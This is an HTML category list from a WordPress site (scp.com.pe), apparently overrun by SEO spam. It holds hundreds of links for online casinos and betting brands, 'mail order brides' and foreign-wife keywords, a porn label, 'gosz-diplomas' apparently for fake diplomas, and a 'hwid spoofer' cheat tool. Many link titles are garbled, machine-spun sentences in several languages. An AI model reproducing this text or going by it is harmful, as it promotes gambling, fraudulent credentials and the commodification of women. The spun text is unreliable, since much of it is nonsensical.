	<li class="cat-item cat-item-2353"><a href="http://scp.com.pe/wordpress/?cat=2353" >farmacia2</a>
</li>
	<li class="cat-item cat-item-2292"><a href="http://scp.com.pe/wordpress/?cat=2292" title="Fashion, Clothing">Fashion, Clothing</a>
</li>
	<li class="cat-item cat-item-2296"><a href="http://scp.com.pe/wordpress/?cat=2296" title="Fashion, Jewelry">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-1716"><a href="http://scp.com.pe/wordpress/?cat=1716" title="La paragraphe live casino de FatBoss figure encore les cent de jeux en franc. -">Fat Boss 855</a>
</li>
	<li class="cat-item cat-item-1332"><a href="http://scp.com.pe/wordpress/?cat=1332" title="FatBoss Casino est l’un une fois plus élevé établissement de jeux en rangée. -">Fat Boss Casino 665</a>
</li>
	<li class="cat-item cat-item-1971"><a href="http://scp.com.pe/wordpress/?cat=1971" title="Les titres de casino live être les divertissements les encore abouti de l’univers de l’iGaming. -">Fatboss Avis 330</a>
</li>
	<li class="cat-item cat-item-1712"><a href="http://scp.com.pe/wordpress/?cat=1712" title="Relatif les méthode de évacuation, elles être considérablement similaires. -">Fatboss Casino Avis 437</a>
</li>
	<li class="cat-item cat-item-1588"><a href="http://scp.com.pe/wordpress/?cat=1588" title="Les être de casino live sont lez divertissements les davantage abouti de l’univers de l’iGaming. -">Fatboss Online 831</a>
</li>
	<li class="cat-item cat-item-1921"><a href="http://scp.com.pe/wordpress/?cat=1921" title="Les option de dépôt essentiel VISA, MasterCard, Paysafecard, Skrill, Neteller, etc. -">Fatboss Play 626</a>
</li>
	<li class="cat-item cat-item-1556"><a href="http://scp.com.pe/wordpress/?cat=1556" title="Les dépôt être possibles à sortir de 20€, peu importe la façon choisi. -">Fatboss Play 702</a>
</li>
	<li class="cat-item cat-item-903"><a href="http://scp.com.pe/wordpress/?cat=903" >filipino brides</a>
</li>
	<li class="cat-item cat-item-872"><a href="http://scp.com.pe/wordpress/?cat=872" >filipino mail order brides</a>
</li>
	<li class="cat-item cat-item-805"><a href="http://scp.com.pe/wordpress/?cat=805" >filipino mail order brides cost</a>
</li>
	<li class="cat-item cat-item-879"><a href="http://scp.com.pe/wordpress/?cat=879" >filipino wife dating</a>
</li>
	<li class="cat-item cat-item-720"><a href="http://scp.com.pe/wordpress/?cat=720" >filipino wives</a>
</li>
	<li class="cat-item cat-item-697"><a href="http://scp.com.pe/wordpress/?cat=697" >filipino women</a>
</li>
	<li class="cat-item cat-item-2180"><a href="http://scp.com.pe/wordpress/?cat=2180" title="Finance, Currency Trading">Finance, Currency Trading</a>
</li>
	<li class="cat-item cat-item-1003"><a href="http://scp.com.pe/wordpress/?cat=1003" title="Finance, Taxes">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-715"><a href="http://scp.com.pe/wordpress/?cat=715" >find a bride</a>
</li>
	<li class="cat-item cat-item-857"><a href="http://scp.com.pe/wordpress/?cat=857" >find a bride online</a>
</li>
	<li class="cat-item cat-item-681"><a href="http://scp.com.pe/wordpress/?cat=681" >find a wife</a>
</li>
	<li class="cat-item cat-item-893"><a href="http://scp.com.pe/wordpress/?cat=893" >find a wife online</a>
</li>
	<li class="cat-item cat-item-871"><a href="http://scp.com.pe/wordpress/?cat=871" >find latin wife</a>
</li>
	<li class="cat-item cat-item-874"><a href="http://scp.com.pe/wordpress/?cat=874" >find mail order bride</a>
</li>
	<li class="cat-item cat-item-700"><a href="http://scp.com.pe/wordpress/?cat=700" >find mail order bride online</a>
</li>
	<li class="cat-item cat-item-714"><a href="http://scp.com.pe/wordpress/?cat=714" >find mail order brides online</a>
</li>
	<li class="cat-item cat-item-667"><a href="http://scp.com.pe/wordpress/?cat=667" >find mail order wife</a>
</li>
	<li class="cat-item cat-item-873"><a href="http://scp.com.pe/wordpress/?cat=873" >find thai wife online</a>
</li>
	<li class="cat-item cat-item-894"><a href="http://scp.com.pe/wordpress/?cat=894" >find wife online</a>
</li>
	<li class="cat-item cat-item-825"><a href="http://scp.com.pe/wordpress/?cat=825" >FinTech</a>
</li>
	<li class="cat-item cat-item-1138"><a href="http://scp.com.pe/wordpress/?cat=1138" >FinTech</a>
</li>
	<li class="cat-item cat-item-1145"><a href="http://scp.com.pe/wordpress/?cat=1145" >FinTech</a>
</li>
	<li class="cat-item cat-item-2501"><a href="http://scp.com.pe/wordpress/?cat=2501" >fireblood</a>
</li>
	<li class="cat-item cat-item-742"><a href="http://scp.com.pe/wordpress/?cat=742" >First Date Game</a>
</li>
	<li class="cat-item cat-item-2307"><a href="http://scp.com.pe/wordpress/?cat=2307" >firstdepositbonus</a>
</li>
	<li class="cat-item cat-item-2462"><a href="http://scp.com.pe/wordpress/?cat=2462" >fiser.es</a>
</li>
	<li class="cat-item cat-item-1283"><a href="http://scp.com.pe/wordpress/?cat=1283" >Flagman</a>
</li>
	<li class="cat-item cat-item-2460"><a href="http://scp.com.pe/wordpress/?cat=2460" >flowrette.es</a>
</li>
	<li class="cat-item cat-item-2290"><a href="http://scp.com.pe/wordpress/?cat=2290" title="Food &amp; Beverage, Coffee">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-2280"><a href="http://scp.com.pe/wordpress/?cat=2280" title="Food &amp; Beverage, Gourmet">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-2184"><a href="http://scp.com.pe/wordpress/?cat=2184" title="Food &amp; Beverage, Wine">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-2547"><a href="http://scp.com.pe/wordpress/?cat=2547" >football</a>
</li>
	<li class="cat-item cat-item-1357"><a href="http://scp.com.pe/wordpress/?cat=1357" >football-betting</a>
</li>
	<li class="cat-item cat-item-674"><a href="http://scp.com.pe/wordpress/?cat=674" >Foreign Brides</a>
</li>
	<li class="cat-item cat-item-902"><a href="http://scp.com.pe/wordpress/?cat=902" >foreign wife dating</a>
</li>
	<li class="cat-item cat-item-1220"><a href="http://scp.com.pe/wordpress/?cat=1220" >Forex Investing</a>
</li>
	<li class="cat-item cat-item-815"><a href="http://scp.com.pe/wordpress/?cat=815" >Forex Trading</a>
</li>
	<li class="cat-item cat-item-1044"><a href="http://scp.com.pe/wordpress/?cat=1044" >fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://scp.com.pe/wordpress/?cat=688" >Frauen Aus Dem Osten Katalog</a>
</li>
	<li class="cat-item cat-item-875"><a href="http://scp.com.pe/wordpress/?cat=875" >free chinese dating sites</a>
</li>
	<li class="cat-item cat-item-862"><a href="http://scp.com.pe/wordpress/?cat=862" >free international dating</a>
</li>
	<li class="cat-item cat-item-788"><a href="http://scp.com.pe/wordpress/?cat=788" >free interracial dating sites</a>
</li>
	<li class="cat-item cat-item-2217"><a href="http://scp.com.pe/wordpress/?cat=2217" >g2g1max</a>
</li>
	<li class="cat-item cat-item-1830"><a href="http://scp.com.pe/wordpress/?cat=1830" title="Galactic Benefits offers a very reactive customer care group. -">Galactic Wins Bonus Code 161</a>
</li>
	<li class="cat-item cat-item-1780"><a href="http://scp.com.pe/wordpress/?cat=1780" title="They Will bring dream, animal, plus fruit-theme styles primarily. -">Galactic Wins Bonus Code 969</a>
</li>
	<li class="cat-item cat-item-1641"><a href="http://scp.com.pe/wordpress/?cat=1641" title="Following a better examination, we turned down this particular complaint as unjustified. -">Galactic Wins Casino No Deposit Bonus 87</a>
</li>
	<li class="cat-item cat-item-1511"><a href="http://scp.com.pe/wordpress/?cat=1511" title="Different renditions—like Tige or Better, Deuces Crazy, or Joker Poker—await. -">Galactic Wins Casino Review 321</a>
</li>
	<li class="cat-item cat-item-1845"><a href="http://scp.com.pe/wordpress/?cat=1845" title="Eliminating the self-exclusion demands a 7-day cooling-off period. -">Galactic Wins No Deposit Bonus 689</a>
</li>
	<li class="cat-item cat-item-1661"><a href="http://scp.com.pe/wordpress/?cat=1661" title="Eliminating the particular self-exclusion needs a 7-day cooling-off period. -">Galacticwins 414</a>
</li>
	<li class="cat-item cat-item-1143"><a href="http://scp.com.pe/wordpress/?cat=1143" >Gama Casino</a>
</li>
	<li class="cat-item cat-item-1188"><a href="http://scp.com.pe/wordpress/?cat=1188" >Gambling</a>
</li>
	<li class="cat-item cat-item-1354"><a href="http://scp.com.pe/wordpress/?cat=1354" >game</a>
</li>
	<li class="cat-item cat-item-1355"><a href="http://scp.com.pe/wordpress/?cat=1355" >game-casino</a>
</li>
	<li class="cat-item cat-item-1356"><a href="http://scp.com.pe/wordpress/?cat=1356" >game-online</a>
</li>
	<li class="cat-item cat-item-2485"><a href="http://scp.com.pe/wordpress/?cat=2485" >game2</a>
</li>
	<li class="cat-item cat-item-1195"><a href="http://scp.com.pe/wordpress/?cat=1195" >games</a>
</li>
	<li class="cat-item cat-item-2507"><a href="http://scp.com.pe/wordpress/?cat=2507" >gangiborgodeiborghi</a>
</li>
	<li class="cat-item cat-item-816"><a href="http://scp.com.pe/wordpress/?cat=816" >Gates of Olympus</a>
</li>
	<li class="cat-item cat-item-1809"><a href="http://scp.com.pe/wordpress/?cat=1809" title="Ze o teu país não regarding suportado, você não poderá ze deliberar nem jogar. -">Gbg Bets 416</a>
</li>
	<li class="cat-item cat-item-2370"><a href="http://scp.com.pe/wordpress/?cat=2370" >Gegmany Casino2</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://scp.com.pe/wordpress/?cat=814" >Generative AI</a>
</li>
	<li class="cat-item cat-item-2348"><a href="http://scp.com.pe/wordpress/?cat=2348" >German Casino1</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://scp.com.pe/wordpress/?cat=965" >german women</a>
</li>
	<li class="cat-item cat-item-693"><a href="http://scp.com.pe/wordpress/?cat=693" >gg bets</a>
</li>
	<li class="cat-item cat-item-1059"><a href="http://scp.com.pe/wordpress/?cat=1059" >girls-do-porn</a>
</li>
	<li class="cat-item cat-item-2224"><a href="http://scp.com.pe/wordpress/?cat=2224" >glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-2518"><a href="http://scp.com.pe/wordpress/?cat=2518" >gold7s</a>
</li>
	<li class="cat-item cat-item-1589"><a href="http://scp.com.pe/wordpress/?cat=1589" title="-">Golden Panda Connexion 232</a>
</li>
	<li class="cat-item cat-item-2765"><a href="http://scp.com.pe/wordpress/?cat=2765" >google bard ai launch date 1</a>
</li>
	<li class="cat-item cat-item-2582"><a href="http://scp.com.pe/wordpress/?cat=2582" >gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-2694"><a href="http://scp.com.pe/wordpress/?cat=2694" >gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-2700"><a href="http://scp.com.pe/wordpress/?cat=2700" >gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-2702"><a href="http://scp.com.pe/wordpress/?cat=2702" >gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-2709"><a href="http://scp.com.pe/wordpress/?cat=2709" >gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-1358"><a href="http://scp.com.pe/wordpress/?cat=1358" >government-site</a>
</li>
	<li class="cat-item cat-item-1904"><a href="http://scp.com.pe/wordpress/?cat=1904" title="-">Grato Gana 188</a>
</li>
	<li class="cat-item cat-item-1749"><a href="http://scp.com.pe/wordpress/?cat=1749" title="-">Gratogana App 474</a>
</li>
	<li class="cat-item cat-item-1448"><a href="http://scp.com.pe/wordpress/?cat=1448" title="-">Gratogana Bono 356</a>
</li>
	<li class="cat-item cat-item-1551"><a href="http://scp.com.pe/wordpress/?cat=1551" title="-">Gratogana Bono 913</a>
</li>
	<li class="cat-item cat-item-1849"><a href="http://scp.com.pe/wordpress/?cat=1849" title="-">Gratogana Casino 730</a>
</li>
	<li class="cat-item cat-item-2079"><a href="http://scp.com.pe/wordpress/?cat=2079" title="-">Gratogana Juegos En Vivo 894</a>
</li>
	<li class="cat-item cat-item-1340"><a href="http://scp.com.pe/wordpress/?cat=1340" title="Es importante analizar detenidamente las principales ventajas y desventajas de los internet casinos on-line con bonos de bienvenida generosos. -">Gratogana Online 708</a>
</li>
	<li class="cat-item cat-item-2090"><a href="http://scp.com.pe/wordpress/?cat=2090" title="Per codesto non temere, potrai eseguire i tuoi depositi osservando la tutta serenità. -">Gratowin 7 Euro Gratis 981</a>
</li>
	<li class="cat-item cat-item-1367"><a href="http://scp.com.pe/wordpress/?cat=1367" title="Collabora stabilmente mediante magazine e portali italiani con articoli su società, finanza, tecnologia e iGaming. -">Gratowin Cancellazione 284</a>
</li>
	<li class="cat-item cat-item-1523"><a href="http://scp.com.pe/wordpress/?cat=1523" title="Recentemente, il casinò del web Gratowin ha aggiunto altri fornitori classici. -">Gratowin Recensioni 680</a>
</li>
	<li class="cat-item cat-item-1274"><a href="http://scp.com.pe/wordpress/?cat=1274" title="Bitfinex will be one regarding the world’s longest-serving cryptocurrency trades. -">Greatest Cryptocurrency Deals Within February 2025 &#8211; 255</a>
</li>
	<li class="cat-item cat-item-579"><a href="http://scp.com.pe/wordpress/?cat=579" >gta 카지노</a>
</li>
	<li class="cat-item cat-item-535"><a href="http://scp.com.pe/wordpress/?cat=535" >gta5 카지노 업데이트</a>
</li>
	<li class="cat-item cat-item-1944"><a href="http://scp.com.pe/wordpress/?cat=1944" title="-">Gullybet App 384</a>
</li>
	<li class="cat-item cat-item-2601"><a href="http://scp.com.pe/wordpress/?cat=2601" >hautarzt-rw.de</a>
</li>
	<li class="cat-item cat-item-1173"><a href="http://scp.com.pe/wordpress/?cat=1173" title="Health &amp; Fitness, Acne">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-2302"><a href="http://scp.com.pe/wordpress/?cat=2302" title="Health &amp; Fitness, Alternative Medicine">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-2300"><a href="http://scp.com.pe/wordpress/?cat=2300" title="Health &amp; Fitness, Beauty">Health &amp; Fitness, Beauty</a>
</li>
	<li class="cat-item cat-item-1038"><a href="http://scp.com.pe/wordpress/?cat=1038" title="Health &amp; Fitness, Depression">Health &amp; Fitness, Depression</a>
</li>
	<li class="cat-item cat-item-2291"><a href="http://scp.com.pe/wordpress/?cat=2291" title="Health &amp; Fitness, Fitness Equipment">Health &amp; Fitness, Fitness Equipment</a>
</li>
	<li class="cat-item cat-item-2272"><a href="http://scp.com.pe/wordpress/?cat=2272" title="Home &amp; Family, Crafts">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-1178"><a href="http://scp.com.pe/wordpress/?cat=1178" title="Home &amp; Family, Gardening">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-1062"><a href="http://scp.com.pe/wordpress/?cat=1062" title="Home &amp; Family, Hobbies">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-2268"><a href="http://scp.com.pe/wordpress/?cat=2268" title="Home &amp; Family, Holidays">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-2287"><a href="http://scp.com.pe/wordpress/?cat=2287" title="Home &amp; Family, Landscaping">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-929"><a href="http://scp.com.pe/wordpress/?cat=929" >hot women</a>
</li>
	<li class="cat-item cat-item-2571"><a href="http://scp.com.pe/wordpress/?cat=2571" >hotel-renneslesbains.com</a>
</li>
	<li class="cat-item cat-item-2212"><a href="http://scp.com.pe/wordpress/?cat=2212" >Hotmegle</a>
</li>
	<li class="cat-item cat-item-2258"><a href="http://scp.com.pe/wordpress/?cat=2258" >how does generative ai work</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://scp.com.pe/wordpress/?cat=858" >How To Date Someone Internationally</a>
</li>
	<li class="cat-item cat-item-817"><a href="http://scp.com.pe/wordpress/?cat=817" >How To Have A Small Wedding</a>
</li>
	<li class="cat-item cat-item-2477"><a href="http://scp.com.pe/wordpress/?cat=2477" >hundesalon-gerlindeade.de</a>
</li>
	<li class="cat-item cat-item-2267"><a href="http://scp.com.pe/wordpress/?cat=2267" >hwid spoofer</a>
</li>
	<li class="cat-item cat-item-2393"><a href="http://scp.com.pe/wordpress/?cat=2393" >icestupa1</a>
</li>
	<li class="cat-item cat-item-2421"><a href="http://scp.com.pe/wordpress/?cat=2421" >icestupa11</a>
</li>
	<li class="cat-item cat-item-2397"><a href="http://scp.com.pe/wordpress/?cat=2397" >icestupa2</a>
</li>
	<li class="cat-item cat-item-2408"><a href="http://scp.com.pe/wordpress/?cat=2408" >icestupa3</a>
</li>
	<li class="cat-item cat-item-2414"><a href="http://scp.com.pe/wordpress/?cat=2414" >icestupa4</a>
</li>
	<li class="cat-item cat-item-2416"><a href="http://scp.com.pe/wordpress/?cat=2416" >icestupa6</a>
</li>
	<li class="cat-item cat-item-2417"><a href="http://scp.com.pe/wordpress/?cat=2417" >icestupa7</a>
</li>
	<li class="cat-item cat-item-2419"><a href="http://scp.com.pe/wordpress/?cat=2419" >icestupa8</a>
</li>
	<li class="cat-item cat-item-842"><a href="http://scp.com.pe/wordpress/?cat=842" title="Aydın komanda qələbəsi əvəzinə Mostbet Azerbaycan da mənfi handikap götürün, ümumiyə dəyər əlavə edin və s. - mostbet">İdman mərcləri və onlayn kazino 500 Bonus qazanın Giriş 566</a>
</li>
	<li class="cat-item cat-item-1303"><a href="http://scp.com.pe/wordpress/?cat=1303" >iGaming</a>
</li>
	<li class="cat-item cat-item-2454"><a href="http://scp.com.pe/wordpress/?cat=2454" >imgurl.pl</a>
</li>
	<li class="cat-item cat-item-1855"><a href="http://scp.com.pe/wordpress/?cat=1855" title="Il il suo primo è un Social vero e esattamente, in cui i traders sono costruiti in grado di confrontarsi. -">Immediate Edge Recensioni 105</a>
</li>
	<li class="cat-item cat-item-818"><a href="http://scp.com.pe/wordpress/?cat=818" >India Mostbet</a>
</li>
	<li class="cat-item cat-item-762"><a href="http://scp.com.pe/wordpress/?cat=762" title="But there are no hidden wagering conditions or promo codes. - https://mostbetz2.in/">India Official Site Bonus 25000 136</a>
</li>
	<li class="cat-item cat-item-2464"><a href="http://scp.com.pe/wordpress/?cat=2464" >Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-2463"><a href="http://scp.com.pe/wordpress/?cat=2463" >Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-2466"><a href="http://scp.com.pe/wordpress/?cat=2466" >Indonsia Slot Gacor</a>
</li>
	<li class="cat-item cat-item-2475"><a href="http://scp.com.pe/wordpress/?cat=2475" >Indonsia Slot Gacor2</a>
</li>
	<li class="cat-item cat-item-895"><a href="http://scp.com.pe/wordpress/?cat=895" >inerracial dating</a>
</li>
	<li class="cat-item cat-item-2256"><a href="http://scp.com.pe/wordpress/?cat=2256" >insta</a>
</li>
	<li class="cat-item cat-item-699"><a href="http://scp.com.pe/wordpress/?cat=699" >international dating</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://scp.com.pe/wordpress/?cat=676" >International Marriages</a>
</li>
	<li class="cat-item cat-item-2295"><a href="http://scp.com.pe/wordpress/?cat=2295" title="Internet Business, Affiliate Programs">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-2278"><a href="http://scp.com.pe/wordpress/?cat=2278" title="Internet Business, Ebooks">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-2282"><a href="http://scp.com.pe/wordpress/?cat=2282" title="Internet Business, Ecommerce">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-2289"><a href="http://scp.com.pe/wordpress/?cat=2289" title="Internet Business, Email Marketing">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-1172"><a href="http://scp.com.pe/wordpress/?cat=1172" title="Internet Business, Ezine Publishing">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-2276"><a href="http://scp.com.pe/wordpress/?cat=2276" title="Internet Business, Security">Internet Business, Security</a>
</li>
	<li class="cat-item cat-item-2285"><a href="http://scp.com.pe/wordpress/?cat=2285" title="Internet Business, Site Promotion">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-664"><a href="http://scp.com.pe/wordpress/?cat=664" >interracial dating sites</a>
</li>
	<li class="cat-item cat-item-692"><a href="http://scp.com.pe/wordpress/?cat=692" >interracial lesbian dating</a>
</li>
	<li class="cat-item cat-item-931"><a href="http://scp.com.pe/wordpress/?cat=931" >Is It Possible To Fall In Love With Someone Even If You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-1251"><a href="http://scp.com.pe/wordpress/?cat=1251" title="Kasyno proponuje wielki wachlarz komputerów, niezawodne formy płatności i kuszące propozycje bonusowe. -">Is Slottica Real Or Fake Górnym Rogu &#8211; 101</a>
</li>
	<li class="cat-item cat-item-1161"><a href="http://scp.com.pe/wordpress/?cat=1161" >IT Education</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://scp.com.pe/wordpress/?cat=835" >IT Vacancies</a>
</li>
	<li class="cat-item cat-item-1130"><a href="http://scp.com.pe/wordpress/?cat=1130" >IT Вакансії</a>
</li>
	<li class="cat-item cat-item-822"><a href="http://scp.com.pe/wordpress/?cat=822" >IT Образование</a>
</li>
	<li class="cat-item cat-item-1151"><a href="http://scp.com.pe/wordpress/?cat=1151" >IT Образование</a>
</li>
	<li class="cat-item cat-item-1159"><a href="http://scp.com.pe/wordpress/?cat=1159" >IT Образование</a>
</li>
	<li class="cat-item cat-item-1229"><a href="http://scp.com.pe/wordpress/?cat=1229" title="Kasyno Slottica wiedzie również codzienne turnieje, w których entuzjaści mogą wygrać freespiny i duże nagrody pieniężne. -">Jak Usunac Konto Na Slottica Dog House Megaways Graj &#8211; 270</a>
</li>
	<li class="cat-item cat-item-905"><a href="http://scp.com.pe/wordpress/?cat=905" >japanese brides</a>
</li>
	<li class="cat-item cat-item-854"><a href="http://scp.com.pe/wordpress/?cat=854" >japanese brides for sale</a>
</li>
	<li class="cat-item cat-item-787"><a href="http://scp.com.pe/wordpress/?cat=787" >japanese dating apps</a>
</li>
	<li class="cat-item cat-item-897"><a href="http://scp.com.pe/wordpress/?cat=897" >japanese dating sites</a>
</li>
	<li class="cat-item cat-item-712"><a href="http://scp.com.pe/wordpress/?cat=712" >japanese interracial dating</a>
</li>
	<li class="cat-item cat-item-726"><a href="http://scp.com.pe/wordpress/?cat=726" >japanese mail order bride cost</a>
</li>
	<li class="cat-item cat-item-925"><a href="http://scp.com.pe/wordpress/?cat=925" >japanese mail order bride sites</a>
</li>
	<li class="cat-item cat-item-663"><a href="http://scp.com.pe/wordpress/?cat=663" >japanese mail order brides</a>
</li>
	<li class="cat-item cat-item-889"><a href="http://scp.com.pe/wordpress/?cat=889" >japanese mail order wives</a>
</li>
	<li class="cat-item cat-item-804"><a href="http://scp.com.pe/wordpress/?cat=804" >japanese wife dating</a>
</li>
	<li class="cat-item cat-item-832"><a href="http://scp.com.pe/wordpress/?cat=832" >japanese wife finder</a>
</li>
	<li class="cat-item cat-item-827"><a href="http://scp.com.pe/wordpress/?cat=827" >japanese women</a>
</li>
	<li class="cat-item cat-item-2354"><a href="http://scp.com.pe/wordpress/?cat=2354" >jaya9</a>
</li>
	<li class="cat-item cat-item-2639"><a href="http://scp.com.pe/wordpress/?cat=2639" >jaya9-casinos</a>
</li>
	<li class="cat-item cat-item-2351"><a href="http://scp.com.pe/wordpress/?cat=2351" >jaya91</a>
</li>
	<li class="cat-item cat-item-2474"><a href="http://scp.com.pe/wordpress/?cat=2474" >jaya92</a>
</li>
	<li class="cat-item cat-item-1374"><a href="http://scp.com.pe/wordpress/?cat=1374" title="Upon a good international level, JeetBuzz has a Curaçao gambling permit. -">Jeetbuzz Affiliate 392</a>
</li>
	<li class="cat-item cat-item-2083"><a href="http://scp.com.pe/wordpress/?cat=2083" title="A group associated with skilled bookmakers thoroughly curated Jeetbuzz’s traces. -">Jeetbuzz অ্যাপ 157</a>
</li>
	<li class="cat-item cat-item-1417"><a href="http://scp.com.pe/wordpress/?cat=1417" title="Afin De fazer apostas a recurso financeiro simply no jogo JetX, é necessário fazer 1 depósito. -">Jetx Bet Entrar 25</a>
</li>
	<li class="cat-item cat-item-1835"><a href="http://scp.com.pe/wordpress/?cat=1835" title="Quando você clica zero botão &quot;Aplazar&quot;, a rodada termina imediatamente. -">Jetx Online 539</a>
</li>
	<li class="cat-item cat-item-770"><a href="http://scp.com.pe/wordpress/?cat=770" title="Siz də bizim saytdan boxca kimi istifadə edib öz mp3 lərinizi yukle yə bilərsiniz. - 1win bk rəyləri">Jordan Spieth shoots 6-under 64 Sony Open 2023 146</a>
</li>
	<li class="cat-item cat-item-2573"><a href="http://scp.com.pe/wordpress/?cat=2573" >jos-trust</a>
</li>
	<li class="cat-item cat-item-2787"><a href="http://scp.com.pe/wordpress/?cat=2787" >jos-trust1</a>
</li>
	<li class="cat-item cat-item-1194"><a href="http://scp.com.pe/wordpress/?cat=1194" >juegos</a>
</li>
	<li class="cat-item cat-item-2621"><a href="http://scp.com.pe/wordpress/?cat=2621" >justedespoutines.com</a>
</li>
	<li class="cat-item cat-item-1142"><a href="http://scp.com.pe/wordpress/?cat=1142" >KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-2764"><a href="http://scp.com.pe/wordpress/?cat=2764" >kasyno</a>
</li>
	<li class="cat-item cat-item-1127"><a href="http://scp.com.pe/wordpress/?cat=1127" >Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-1245"><a href="http://scp.com.pe/wordpress/?cat=1245" title="Sposób opodatkowania przychodów wraz z pracy nie zaakceptować dzierży w tym przypadku żadnego związku. -">Kasyno Slottica Aby Dowiedzieć &#8211; 112</a>
</li>
	<li class="cat-item cat-item-2411"><a href="http://scp.com.pe/wordpress/?cat=2411" >kaszino1</a>
</li>
	<li class="cat-item cat-item-2509"><a href="http://scp.com.pe/wordpress/?cat=2509" >kazino1</a>
</li>
	<li class="cat-item cat-item-2569"><a href="http://scp.com.pe/wordpress/?cat=2569" >kazino2</a>
</li>
	<li class="cat-item cat-item-2712"><a href="http://scp.com.pe/wordpress/?cat=2712" >kimberleymorrison</a>
</li>
	<li class="cat-item cat-item-1021"><a href="http://scp.com.pe/wordpress/?cat=1021" >king johnnie</a>
</li>
	<li class="cat-item cat-item-2490"><a href="http://scp.com.pe/wordpress/?cat=2490" >knowledge</a>
</li>
	<li class="cat-item cat-item-980"><a href="http://scp.com.pe/wordpress/?cat=980" >kosmos</a>
</li>
	<li class="cat-item cat-item-2456"><a href="http://scp.com.pe/wordpress/?cat=2456" >krainaekozabawek.pl</a>
</li>
	<li class="cat-item cat-item-1640"><a href="http://scp.com.pe/wordpress/?cat=1640" title="Worker reputation isn’t a &#039;nice-to-have&#039;, it’s a tactical expense. -">Kudos Casino 121</a>
</li>
	<li class="cat-item cat-item-2019"><a href="http://scp.com.pe/wordpress/?cat=2019" title="-">Kudos Casino 387</a>
</li>
	<li class="cat-item cat-item-2099"><a href="http://scp.com.pe/wordpress/?cat=2099" title="-">Kudos Casino 495</a>
</li>
	<li class="cat-item cat-item-1608"><a href="http://scp.com.pe/wordpress/?cat=1608" title="-">Kudos Casino 89</a>
</li>
	<li class="cat-item cat-item-1295"><a href="http://scp.com.pe/wordpress/?cat=1295" title="-">Kudos Casino Free Chip 456</a>
</li>
	<li class="cat-item cat-item-1688"><a href="http://scp.com.pe/wordpress/?cat=1688" title="-">Kudos Motorsport 238</a>
</li>
	<li class="cat-item cat-item-1390"><a href="http://scp.com.pe/wordpress/?cat=1390" title="Worker acknowledgement isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos No Deposit Bonus 293</a>
</li>
	<li class="cat-item cat-item-1330"><a href="http://scp.com.pe/wordpress/?cat=1330" >Kwork</a>
</li>
	<li class="cat-item cat-item-2122"><a href="http://scp.com.pe/wordpress/?cat=2122" title="A expresamente simply no esporte se tornou um passatempo predileto para muitos cidadãos. -">Lampions Bet Dono 91</a>
</li>
	<li class="cat-item cat-item-2560"><a href="http://scp.com.pe/wordpress/?cat=2560" >larocca.cl</a>
</li>
	<li class="cat-item cat-item-2565"><a href="http://scp.com.pe/wordpress/?cat=2565" >larocca.clbonos-sin-deposito (2)</a>
</li>
	<li class="cat-item cat-item-2225"><a href="http://scp.com.pe/wordpress/?cat=2225" >larosa22.es</a>
</li>
	<li class="cat-item cat-item-810"><a href="http://scp.com.pe/wordpress/?cat=810" >latin brides</a>
</li>
	<li class="cat-item cat-item-829"><a href="http://scp.com.pe/wordpress/?cat=829" >latin dating online</a>
</li>
	<li class="cat-item cat-item-918"><a href="http://scp.com.pe/wordpress/?cat=918" >latin dating sites</a>
</li>
	<li class="cat-item cat-item-735"><a href="http://scp.com.pe/wordpress/?cat=735" >latin girls for marriage</a>
</li>
	<li class="cat-item cat-item-877"><a href="http://scp.com.pe/wordpress/?cat=877" >latin mail order brides</a>
</li>
	<li class="cat-item cat-item-703"><a href="http://scp.com.pe/wordpress/?cat=703" >latin mail order wives</a>
</li>
	<li class="cat-item cat-item-702"><a href="http://scp.com.pe/wordpress/?cat=702" >latin wife dating</a>
</li>
	<li class="cat-item cat-item-915"><a href="http://scp.com.pe/wordpress/?cat=915" >latin wives</a>
</li>
	<li class="cat-item cat-item-803"><a href="http://scp.com.pe/wordpress/?cat=803" >latin women for marriage</a>
</li>
	<li class="cat-item cat-item-736"><a href="http://scp.com.pe/wordpress/?cat=736" >latinwomen features</a>
</li>
	<li class="cat-item cat-item-2603"><a href="http://scp.com.pe/wordpress/?cat=2603" >ldmusical.com.mx</a>
</li>
	<li class="cat-item cat-item-1175"><a href="http://scp.com.pe/wordpress/?cat=1175" title="Mostbet features numerous StarCraft tournaments&quot; &quot;with assorted betting markets.  -">League Two Relegation Betting Odds 2024 25&quot; &#8211; 416</a>
</li>
	<li class="cat-item cat-item-704"><a href="http://scp.com.pe/wordpress/?cat=704" >legalne kasyno</a>
